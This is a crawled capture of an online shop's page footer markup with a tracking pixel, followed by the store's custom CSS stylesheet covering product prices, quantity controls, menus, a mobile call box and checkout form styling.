class="scroll-top"></div> <script type="text/javascript" defer src="https://rusebag.com/journal-cache/_873b22aa0553320fcdf74b5fc164571c.js"></script> <script type="text/javascript">fbq('track','PageView',{},{'eventID':'25bce73d-c06b-41c1-a7bd-8e6bc3e0ec09'});</script> <noscript><img
height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=290213448686332&ev=PageView&noscript=1"/></noscript></body></html>

--- FILE ---
content_type: text/css
request_url: https://rusebag.com/catalog/view/atch/css/custom5.css
body_size: 22460
content:
.group {
  margin-left: 0 0;  padding: 0 0;  *zoom: 1;
}
.group:before, .group:after {
	display: block;	line-height: 0;	content: "";
}
.group:after {
  clear: both;
}

span.price-razfasovka {
	font-weight: normal !important;
	font-size: 18px !important;
}
.quickview  span.price-razfasovka {
	font-weight: normal !important;
	font-size: 15px !important;
}

.quickview .product-info > div.left {
    width: 40%;
}
.quickview .product-info > div.right {
    width: 60%;
}

span.price-razfasovka.categorygrid {
	font-weight: normal !important;
	font-size: 13px !important;
}
.product-info .right .cart div input[name="quantityshower"] {
    border: 0 none;
    float: left;
    height: 100%;
    line-height: 38px;
    margin: 0;
    text-align: center;
    width: 40%;
}

span.qty-to-price {
	display: inline-block;
	position: relative;
    float: left;
	width: 18%;
}

.product-info .right .cart div .button {
    width: 45%;
}

.extraprice-old {
	text-decoration: line-through;
}
.extraprice-new {
	color: #E3010F;
}


.quickview .product-info .right .cart div .qty {
    width: 39%;
}
.quickview span.qty-to-price, 
.product-page  span.qty-to-price {
    width: auto;
	text-align: left;
	display: inline-block;
	float: left;
	line-height: 40px;
}

@media only screen and (min-width: 470px) {
  .product-info .product-options .cart > div {
    display: block;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
        -ms-flex-pack: justify;
            justify-content: space-between;
    -webkit-box-align: left;
    -webkit-align-items: left;
        -ms-flex-align: left;
            align-items: left;
    -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
            flex-wrap: wrap; }
			
	.product-info .product-options .cart > div.action-buttons {
		width: 100%;
		float: none;
     display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
        -ms-flex-pack: justify;
            justify-content: space-between;
    -webkit-box-align: center;
    -webkit-align-items: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
            flex-wrap: wrap;  }
}


.quickview #button-cart {
    width: auto;
}
.quickview .product-info .right .cart div .journal-stepper {
    width: 25%;
}
.quickview .product-info .right .cart div input[name="quantityshower"] {
    width: 49%;
}

.label-promosale {
    background-color: #E3010F;
    color: rgb(255, 255, 255);
    padding: 4px 30px;
}
.label-promosale {
    font-size: 15px;
    line-height: 1;
    min-width: 150px;
    pointer-events: none;
    top: 0;
    transform: translate(-28%, 100%) rotate(-45deg);
    transform-origin: 53% 50% 0;
    white-space: nowrap;
}
div.price-extra, div.price-extra span {
	margin: 0px 0px !important;
	padding: 0px 0px !important;
	font-size: 13px !important;
	line-height: 1.1em !important;
}
div.price-extra {
	margin-bottom: 10px !important;
}

.quantity-cat {
	width: 100%;
	margin-bottom: 5px;
}
@media only screen and (max-width: 600px) {
	.product-grid-item .quantity-cat {
		display:none;
	}
	.product-grid-item .price-razfasovka.categorygrid {
		display:none;
	}
}
.product-wrapper .journal-stepper {
    background-color: rgb(169, 184, 192);
    color: rgb(255, 255, 255);
}
.product-wrapper .journal-stepper {
    background-color: #a9b8c0;
    color: white;
    display: inline-block;
    float: left;
    font-size: 28px;
    font-style: normal;
    font-weight: bold;
    height: 28px;
    line-height: 28px;
    text-align: center;
    transition: all 0.2s ease 0s;
    width: 25%;
}
.product-wrapper input[name="quantityshower"] {
    border: 0 none;
    float: left;
    height: 28px !important;
    min-height: 28px !important;
    line-height: 28px;
    margin: 0;
    text-align: center;
    width: 47%;
	padding: 0px 0px;
}

.mega-menu div > h3:hover { 
	background-color: #FECB31;
}
.mega-menu div > h3:hover a { 
	color: #E3010F;
}
@media only screen and (min-width: 981px) {
	.super-menu > li > a span {
		font-size: 14px;
		display: block;
		height: 47px;
		padding: 5px 0px;
		line-height: 1.2;
		color: #fff;
		text-align: center;
		white-space: normal;
	}
	.super-menu > li > a {
		line-height: 1.2;	
		white-space: normal;
		vertical-align: middle;
	}
	
	.journal-header-center .journal-menu,
	.journal-header-center .journal-menu-bg,
	.journal-header-center .mobile-trigger,
	ul.menu-centered{
	height:47px;
	}
	.journal-header-center .mobile-trigger,
	.journal-header-center .super-menu > li > a{
	line-height:47px;
	}
	.journal-header-center .journal-language form .dropdown-menu,
	.journal-header-center .journal-currency form .dropdown-menu{
	top:47px;
	}
	.is-sticky .journal-header-center .journal-menu,
	.is-sticky .journal-header-center .journal-menu-bg,
	.is-sticky .journal-header-center .mobile-trigger{
	height:47px;
	}
	.is-sticky .journal-header-center .mobile-trigger,
	.is-sticky .journal-header-center .super-menu > li > a{
	line-height:47px;
	}
	
	li#main-menu-item-2 {
		width: 7%;
	}
	li#main-menu-item-3 {
		width: 9%;
	}
	li#main-menu-item-4 {
		width: 7%;
	}
	li#main-menu-item-5 {
		width: 9%;
	}
	li#main-menu-item-6 {
		width: 9%;
	}
	li#main-menu-item-7 {
		width: 8%;
	}
	li#main-menu-item-8 {
		width: 8%;
	}
	li#main-menu-item-9 {
		width: 8%;
	}
	li#main-menu-item-10 {
		width: 7%;
	}
	li#main-menu-item-11 {
		width: 7%;
	}
	li#main-menu-item-12 {
		width: 6%;
	}
	
}

.mega-menu-categories .mega-menu-item ul li a {
    font-size: 15px;
	line-height: 20px;
}
.mega-menu-categories .mega-menu-item ul li {
    padding-bottom: 5px;
}

.side-column .journal-sf .box-heading, .oc-filter a.list-group-item {
    color: #fff;
}
.product-grid-item .cart {
	padding: 0px 0px;
	margin: 0px 0px;
}
.product-grid-item .cart a.button {
	display: inline-block;
	min-width: 160px;
	width: auto;
	display: block;
	border-radius: 0 !important;
	padding: 0px;
	
}
@media only screen and (max-width: 767px) {
	.product-grid-item .cart a.button {
		min-width: 100px;
	}
}
@media only screen and (max-width: 800px) {
	#logo a img {
		max-width: 250px;
	}
}
@media only screen and (max-width: 350px) {
	.product-grid-item .button-cart-text {
		display: none;
	}
}
.product-grid-item .button-left-icon {
	display: inline-block;
}
.product-grid-item .cart:not(.enquiry-button) i::before {
    font-size: 17px;
}
.quickview .cart  .buttons {
	float: none !important;
}
.product-info .right .cart div.action-buttons .button {
	float: none;
    width: 100%;
}
#cart .heading a > span {
	color: #6e6d72;
}
.action-buttons .outofstock {
	display: block;
	float: none;
}

@media only screen and (max-width: 980px) {
.mobile-menu-on-tablet header .journal-menu .mobile-menu > li > a {
   padding: 10px 5px;
   border-top: 1px solid grey;
   border-bottom: 1px solid grey;
}
.mobile-menu-on-tablet header .journal-menu .mobile-menu > li .mobile-plus {
    width:60px;
	height: 36px;
	margin: 1px 0px;
}
}

.product-grid-item .image > a img {
	max-width: 250px;
	margin: 0px auto;
}
.fbox-title.box-heading {
	color: #ffffff;
}
.side-column .box-content li a, .side-column .box-category li a {
    padding-left: 0px;
    padding-top: 3px;
    padding-bottom: 3px;
    padding-right: 5px;
	font-size: 15px;
}
.side-column .box-content li a:hover, .side-column .box-category li a:hover {
	color: #e3010f;
}
.side-column .journal-sf .box ul li {
    padding-top: 3px;
    padding-bottom: 3px;
}
.journal-sf .box-content {
    max-height: 300px;
}
.sf-icon .sf-reset-icon::after, .sf-reset .sf-reset-icon::after {
    color: #ffffff;
}
.sf-icon .sf-reset-icon:after {
    top: 0px;
    right: 10px;
}
.pagination   {
    font-size: 14px;
}
.product-grid-item .name {
   max-height: 50px;
   overflow: hidden;
}
.product-grid-item .name a, .posts h2 a {
   font-family: "Open Sans", sans-serif;
}
.product-grid-item .price, .product-grid-item .price-new {
    color: #e3010f;
	font-weight: bold;
}
.product-grid-item .price-old, .compare-info .price-old, .autocomplete2-suggestion span.p-price .price-old {
    color: #000000;
}
.price-razfasovka {
	 color: #000000;
}
.product-info .right .price .price-new, .product-info .right .price .product-price, .product-info .right .price li.price-new, .product-info .right .price li.product-price {
    font-family: "Open Sans", sans-serif;
    color: #e3010f;
	font-weight: bold;
	font-size: 24px;
}
.quickview-button {
    position: absolute;
    z-index: 999;
    top: 50%;
    left: 0%;
	width: 100%;
    -webkit-transform: none;
    transform: none;
    opacity: 0;
    visibility: hidden;
    -webkit-transition: opacity 0.2s;
    transition: opacity 0.2s;
}
.product-grid-item .quickview-button .button {
    border-radius: 0px;
    background-color: rgb(109, 110, 114);
	color: #ffffff;
	font-size: 13px;
}
.quickview  #tab-description { display: none; }
.quickview  .action-buttons { padding-top: 20px;     padding-bottom: 5px; }
#button-cart, .product-info .right .cart div .button.enquiry-button {
    font-family: "Open Sans", sans-serif;
    font-size: 14px;
}
#button-cart .button-cart-text:before, #button-cart .button-cart-text:after {
    font-size: 20px;
}
.product-info .product-options .action-buttons .button {
	margin-top: 20px;
	margin-bottom: 20px;
	display: block;
	float: none;
}
.product-info .right .price-old {
    background: transparent;
    color: #000000;
}
.product-info .right .wishlist-compare .links a {
    color: #ffffff;
	font-family: "Open Sans", sans-serif;
}
.product-info .left .image > a {
    display: table;
    width: auto;
	max-width: 100%;
	text-align: center;
	margin: 0px auto;
}
.journal-carousel .htabs a, .journal-carousel .htabs.single-tab a:hover, .journal-carousel .htabs.single-tab a.selected {
    font-size: 16px;
    color: #ffffff;
}
div.compare {
	display: none !important;
}
.label-sale {
	font-size: 14px;
}
.button, #quickcheckout .button, .modal-footer .btn {
	color: #ffffff;
}
#cart .cart-wrapper {
	font-size: 14px;
}
.ui-pnotify-title {
	color:  #e3010f;
	font-family: "Open Sans", sans-serif;
}
.button.notification-checkout {
	display: none;
}
.ui-pnotify-text {
	font-family: "Open Sans", sans-serif;
	font-size: 14px;
}
.mini-cart-total .button {
	min-width: 60%;
}
.action-area h3 {
   font-family: "Open Sans", sans-serif;
   background-color: rgb(109, 110, 114);
}
.cart-info thead td, .wishlist-info thead td, .compare-info thead td, .manufacturer-heading, table.list thead td, .order-list .order-id, .order-list .order-status {
    font-family: "Open Sans", sans-serif;
   background-color: rgb(109, 110, 114);
   color: #ffffff;
}
.btn-default.button {
	 background-color: rgb(109, 110, 114);
	 color: #ffffff;
}
.mega-menu div > h3 a 
{
	color: #ffffff !important;
	font-family: "Open Sans", sans-serif;
	font-size: 13px;
}
.mega-menu div > h3 a:hover {
	color: #000000 !important;
}
.box-sections ul li a {
	color: #ffffff;
}

.full-width {
	width: 100% !important;
	min-width: 100% !important;
	display: block !important;
}
.cart-info td.full-width.text-left {
	text-align: left !important;
}
.d-table-row {
	display: table-row !important;
}
.visible-xs {
	display: none !important;
}
@media (max-width: 767px) {
	.hidden-xs {
		display: none !important;
	}
	.visible-xs {
		display: block !important;
	}
	.d-table-row {
		display: table-row !important;
	}
	.quick-checkout-page .col-xs-22, 
	.quick-checkout-page .col-md-55, 
	.quick-checkout-page .col-xs-55 {
		padding-left: 0px !important;
		padding-right: 0px !important;
	}
	.cart-info .full-width .text-left {
		text-align: left !important;
	}
}

.no-padding {
	padding: 0px 0px !important;
}

@media (max-width: 767px) {
	.journal-header-center .links a.goog-te-menu-value  {
		height: auto !important;
	}
}

.journal-header-center .journal-currency .dropdown-toggle {
    background-color: rgb(255, 255, 255);
}

/* changes 2022 */
@media (min-width: 768px) {
	#header #logo a {
		text-align: left;
	}
	#header #logo a img {
		position: relative;
		top: 0px;
		left: 0px;
		-webkit-transform: none;
		transform:none;
	}
	
	.journal-header-center .journal-search {
	  padding-right: 5px;
	}
	.journal-header-center #search {
		float: right;
	} 
	.journal-header-center #search, 
	.journal-header-center #cart {
	  max-width: 333px;
	} 
	.journal-header-center #cart {
		float: right;
	}
}

@media only screen and (min-width: 760px) and (max-width: 1215px) {
	.journal-header-center .journal-cart {
		width: calc(35% - 20px) !important;
		padding-right: 0 !important;
	}
}
@media (min-width: 1210px) {
	#header #logo a img {
		/* left: 10px; */
	}
}

.cms-block.xs-100.sm-100.md-100.lg-100.xl-100 {
  position: relative;
  padding-right: 0px !important;
  margin-bottom: 0px !important;
  margin: 0px 0px !important;
  font-family: "Open Sans", sans-serif;
}
.editor-content h1,
.editor-content h3 {
	font-family: "Open Sans", sans-serif !important;
}


.static-banner {
	text-align: center;
}
.static-banner .banner-title {
	text-align: center;
	font-size: 14px;
	padding-top: 5px;
	display: inline-block;
}

.cms-block.lg-33 .block-content-left .editor-content p  {
  margin-left: 60px;
}

#bottom-modules .journal2_cms_blocks .box.cms-blocks  {
	padding-left: 0px !important;
	padding-right: 0px !important;
}
/*
@media (max-width: 1215px) {
	#bottom-modules > div:not(.gutter) {
	  padding-left: 0px !important;
	  padding-right: 0px !important;
	}
}*/

.phone-contact {
	color: #ffffff;
	border: 2px solid #e30613;
	display: block;
	padding: 10px;
	position: relative;
	font-size: 18px;
	vertical-align: middle;
	line-height: 20px;
	color: #ffffff;
	background-color: #e30613;
	border: 2px solid #e30613;
	border-radius: 20px;
	position: relative;
	margin-bottom: 10px;
	max-width: 200px;
	margin-left: auto;
	margin-right: auto;

}
.phone-contact i {
	font-size: 20px;
	background-color: #ffffff;
	color: #e30613 !important;
	height: 35px;
	width: 35px;
	border-radius: 50%;
	position: absolute;
	top: 2px;
	left: 2px;
	line-height: 35px;
	text-align: center;
}
.phone-contact:hover i {
  background-color: #e30613;
  color: #ffffff !important;
}

.phone-contact:hover {
  color: #e30613 !important;
  background-color: #ffffff !important;
  border: 2px solid #e30613;
}
.phone-contact:hover span {
  color: #e30613 !important;
}
.category-info {
	padding-bottom: 30px;
}

.checkout-content table.radio td:first-child {
  width: 40px;
}
/* ./ changes 2022 */

/* mobile footer */
#mobile-footer {
	display: block;
	position: fixed;
	bottom: 0px;
	left:0px;
	width: 100%;
	z-index: 100;
	text-align: center;
	box-sizing: border-box;
}
@media (min-width: 768px) {
	#mobile-footer {
		display: block;
	}
}
#mobile-footer #mobile-phonebox {
	display: block;
	position: relative;
	margin: 0px auto;
	margin-bottom: 5px;
	overflow:hidden;
	background-color: #ffffff;
	border-radius: 50px;
	height: 52px;
	z-index: 199;
	-webkit-box-shadow: 0 0px 9px rgba(57, 63, 72, 0.6);
	-moz-box-shadow: 0 0px 9px rgba(57, 63, 72, 0.6);
	box-shadow: 0 0px 9px rgba(57, 63, 72, 0.6);
	font-size: 14px;
	padding-left: 60px;
	text-align: left;
	width: 100%;
	max-width: 250px;
	border: 1px solid #ffffff;
	margin-right: 10px;
	box-sizing: border-box;
}
@media (min-width: 768px) {
	#mobile-footer #mobile-phonebox {
		margin: 0px auto;
		margin-left: 10px;
		margin-bottom: 20px;
	}
}
#mobile-footer #mobile-phonebox:hover {
	background-color: #8bac2a;
	color: #ffffff;
}

#mobile-footer #mobile-phonebox .call-number {
  font-size: 18px;
  font-weight: 600;
  display:block;
}
#mobile-phonebox .call-text {
	font-size: 13px;
}
#mobile-phonebox .call-box {
	text-align: left;
	display: inline-block;
	padding-top: 5px;
}
#mobile-phonebox i {
	position: absolute;
	top:0px;
	left:0px;
	width: 50px;
	height: 50px;
	line-height: 50px;
	font-size: 26px;
	border-radius: 50%;
	text-align: center;
	vertical-align:center;
	color: #ffffff;
	background-color: #8bac2a;
}
#mobile-footer #mobile-phonebox:hover i,
#mobile-footer #mobile-phonebox::active i {
	color: #8bac2a;
	background-color: #ffffff;
}
#mobile-phonebox .call-number,
#mobile-phonebox .call-text {
	display: inline-block;
}
span.title {
	font-weight: bold;
}
/* ./ mobile footer */
.refine-images .refine-image a span {
	font-size: 13px !important;
}
.cms-blocks.journal-cms-block-27 .blocks {
    margin-right: 0px !important;
}
#footer .column-text-wrap ul {
	padding-left: 0px;
	list-style: none;
}
#footer .column-text-wrap ul li {
	border-bottom: 1px dashed #9b9b9b;
	padding-bottom: 5px;
	padding-top:5px;
}
@media (max-width: 767px) {
	.filters.categories-filters {
		display: none;
	}
	
	.scroll-top {
	  bottom: 50px;
	}
}
@media (max-width: 1728px) {
	.bottom-footer {
	  height: 130px !important;
	}
}
@media (max-width: 645px) {
	.bottom-footer {
	  height: 140px !important;
	}
}
@media (max-width: 767px) {
	.mega-menu .mega-menu-item {
	  width: 100% !important;
	  max-width: 100% !important;
	  display: block !important;
	}
	
	.mega-menu div > h3 {
		border-color: #f4f4f4;
		background-color: #f4f4f4;
		color: #000000 !important;
	}
	.mega-menu div > h3 > a {
		border-top: 0px solid grey !important;
		color: #000000 !important;
		padding: 5px 5px !important;
	}
	.journal-menu .mobile-menu div li > a,
	.journal-menu .mobile-menu li ul li > a {
		border-top: 0px solid grey !important;
		border-bottom: 1px solid grey !important;
		color: #000000 !important;
		padding: 5px 5px !important;
		width: 100%;
		
	}
	
	.journal-menu .mobile-menu div li > a:hover, .journal-menu .mobile-menu li ul li > a:hover {
		color: #ffffff !important;
	}
	
	.mega-menu-item div > ul li > a:before, .mega-menu-item div > ul li > a::after {
		display: none !important;
	}
	.mega-menu-categories .mega-menu-item > div {
	  padding: 1px 3px !important;
	}
}

/* styling form elements */
div.radio,
div.checkbox {
  padding-left: 20px !important;
  padding-top: 0px !important;
  position: relative;
  display: block;
  margin-top: 10px;
  margin-bottom: 10px;
}
div.radio input,
div.checkbox input {
  opacity: 0;
  position: absolute;
  z-index: 1;
  cursor: pointer;
  margin-left: -20px;
}
div.radio input:checked + label::before,
div.checkbox input:checked + label::before {
  border-color: #00a2e1;
}
div.radio input:checked + label::after,
div.checkbox input:checked + label::after {
  content: '';
  display: inline-block;
  position: absolute;
  width: 22px;
  height: 22px;
  left: 2px;
  top: 4px;
  margin-left: -20px;
  border: 1px solid #00a2e1;
  border-radius: 50%;
  background-color: #00a2e1;
  line-height: 22px;
}
div.radio input:checked + label::after {
  width: 14px;
  height: 14px;
  left: 4px;
  top: 6px;
  margin-left: -20px;
  line-height: 22px;
}
div.radio label,
div.checkbox label {
  display: inline-block !important;
  position: relative;
  padding-left: 10px;
  vertical-align: middle;
  line-height: 25px;
  font-size: 1em;
  width: 100%;
}
div.radio label::before,
div.checkbox label::before {
  content: '';
  display: inline-block;
  position: absolute;
  width: 22px;
  height: 22px;
  left: 0;
  top: 2px;
  margin-left: -20px;
  border: 1px solid #ccc;
  border-radius: 50%;
  background-color: #fff;
}
div.radio.disabled label,
div.checkbox.disabled label {
  color: #ccc;
}
div.radio.disabled label::before,
div.checkbox.disabled label::before {
  opacity: 0.54;
  border-color: #ccc;
}
div.checkbox input:checked + label::before {
  border-color: #00a2e1;
  background-color: #00a2e1;
}
div.checkbox input:checked + label::after {
  content: "\f00c";
  font-family: FontAwesome;
  font-size: 18px;
  color: #fff;
  top: 0;
  left: 1px;
  border-color: transparent;
  background-color: transparent;
}
div.checkbox label::before {
  border-radius: 3px;
}
.methodBox {
  border: solid 1px #cccccc !important;
  border-radius: 5px;
  margin-bottom: 5px;
  padding: 1px 10px;
  background-color: transparent;
}
.methodBox.selected {

    border: solid 1px #333333 !important;
    background-color: #f5f5f5;

}

textarea.form-control { 
	border-radius: 4px!important;
    border: 2px solid #ddd; 
    background-color: #fff;
    -webkit-box-shadow: none;
    box-shadow: none;
	padding: 6px 12px;
    font-size: 16px;
    line-height: 1.42857143;
	color: #333333;
}
.form-control:focus {
    border-color: #333333 !important;
    outline: 0;
    -webkit-box-shadow: none;
    box-shadow: none;
}
/* ./styling form elements */

.quick-checkout-page .checkout-content {
  padding: 15px 15px;
  border: 1px solid #ddd;
  border-bottom-right-radius: 3px;
  border-bottom-left-radius: 3px;
  -webkit-box-shadow: 0 1px 1px rgba(0,0,0,0.05);
  box-shadow: 0 1px 1px rgba(0,0,0,0.05);
}
.form-control {
  display: block;
  width: 100%;
  height: 34px;
  padding: 6px 12px;
  font-size: 14px;
  line-height: 1.42857143;
  color: #555;
  background-color: #fff;
  background-image: none;
  border: 1px solid #ccc;
  border-radius: 4px;
  -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
  box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
  -webkit-transition: border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;
  -o-transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s;
  transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s;
}
select.form-control, input[type="text"].form-control, input[type="email"].form-control, input[type="tel"].form-control, input[type="password"].form-control {
  height: 42px;
  border-radius: 4px !important;
  border: 2px solid #d2d2d2;
  background-color: #fff;
  -webkit-box-shadow: none;
  box-shadow: none;
  padding: 6px 12px;
  font-size: 16px;
  line-height: 1.42857143;
  color: #333333;
}
textarea.form-control {
	border-radius: 4px!important;
    border: 2px solid #ddd; 
    background-color: #fff;
    -webkit-box-shadow: none;
    box-shadow: none;
	padding: 6px 12px;
    font-size: 16px;
    line-height: 1.42857143;
	color: #333333;
}
.form-control:focus {
    border-color: #333333 !important;
    outline: 0;
    -webkit-box-shadow: none;
    box-shadow: none;
}

#content a, .modal-dialog a {
  overflow-wrap: break-word;
  word-wrap: break-word;
  word-break: break-all;
  word-break: break-word;
  -moz-hyphens: auto;
  hyphens: auto;
}
.quick-checkout-page .row .formFieldTitle {
  margin-top: 3px;
  margin-bottom: 0px;
  font-size: 16px;
  /*font-weight: bold;*/
  letter-spacing: 0.1px;
}
.price-razfasovka.categorygrid {
	display: block;
	text-align:center;
}